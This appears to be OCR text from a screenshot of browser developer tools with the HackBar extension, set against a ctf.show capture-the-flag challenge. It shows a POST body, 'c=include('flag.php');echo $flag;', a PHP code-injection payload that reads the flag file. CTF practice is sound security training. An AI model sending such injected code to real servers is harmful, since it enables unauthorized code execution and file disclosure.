 秀秀得了,这次不在这里
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7b8fb335-ff7c-4b68-b78d-967f14abfabd.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=include('flag.php');echo $flag;